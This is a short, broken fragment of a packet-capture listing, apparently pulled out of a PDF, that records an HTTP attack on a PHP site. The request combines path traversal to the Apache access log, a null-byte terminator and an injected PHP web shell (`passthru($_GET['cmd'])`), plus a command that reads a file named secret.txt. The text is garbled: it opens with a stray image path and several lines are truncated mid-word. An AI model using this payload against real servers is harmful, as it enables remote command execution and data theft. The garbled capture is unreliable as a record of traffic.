 P 54 cinegrfx-lm > http [ACK] Seq=1 Ack=1 Win=65535 Len=0
TP 449 GET /index.php?cmd=cd%20secret%26type%20secret.txt&page=../server/apache/logs/access.log%00<?pas
TP 1255 HTTP/1.1 200 OK (text/html)
P 54 cinegrfx-lm > http [ACK] Seq=396 Ack=1202 Win=64334 Len=0
DP 208 M-SEARCH * HTTP/1.1
DP 208 M-SEARCH * HTTP/1.1
P 54 http > cinegrfx-lm [FIN, ACK] Seq=1202 Ack=396 Win=65140 Len=0
mage/pjpeg, application/x-shockwave-flash, */*\r\n
ndows NT 5.1; SV1)\r\n
?cmd=cd%20secret%26type%20secret.txt&pag =../server/apache/logs/access.log%00<?passthru($_GET['cmd']);?>]